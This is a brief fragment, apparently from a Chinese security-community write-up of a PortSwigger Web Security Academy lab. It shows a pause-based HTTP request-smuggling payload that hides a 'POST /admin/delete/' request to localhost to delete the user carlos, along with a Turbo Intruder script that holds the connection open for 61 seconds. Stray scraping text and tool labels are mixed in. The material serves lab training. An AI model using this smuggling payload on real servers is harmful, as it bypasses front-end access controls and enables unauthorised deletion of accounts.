 1 POST /resources HTTP/1.1
2 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
3 Cookie: session=rwdFIEqyq1RBngaBvRN99WsxWGpsUpeD
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 159
7
8 POST /admin/delete/ HTTP/1.1
9 Host: localhost
10 Content-Type: x-www-form-urlencoded
11 Content-Length: 53
12
13 csrf=Dyo9ajteplhUQGufcNGiOcFgfceGOVz9&username=carlos
14
Search
0 highlights
Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            requestsPerConnection=500,
5                            pipeline=False
6                            )
7
8     engine.queue(target.req, pauseMarker=['Content-Length: 159\r\n\r\n'], pauseTime=61000)
9     engine.queue(target.req)
10
11 def handleResponse(req, interesting):
12     table.add(req)
先知社区